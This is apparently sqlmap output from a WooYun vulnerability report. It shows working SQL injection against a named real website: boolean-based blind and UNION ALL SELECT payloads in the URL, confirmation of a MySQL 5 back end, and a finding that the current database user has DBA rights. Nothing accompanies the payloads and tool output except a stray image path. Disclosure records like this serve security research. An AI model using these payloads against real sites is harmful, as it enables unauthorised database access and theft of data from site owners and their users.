 ---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://v.v89.com:80/v89/show/1 AND 8054=8054/

    Type: UNION query
    Title: MySQL UNION query (39) - 10 columns
    Payload: http://v.v89.com:80/v89/show/-7849 UNION ALL SELECT 39,39,39,CONCAT(0x716a627071,0x6f7678536
66344496d77,0x717a717171),39,39,39,39,39,39#/
---
[02:04:59] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[02:04:59] [INFO] testing if current user is DBA
[02:04:59] [INFO] fetching current user
current user is DBA:    True
www.wooyun.org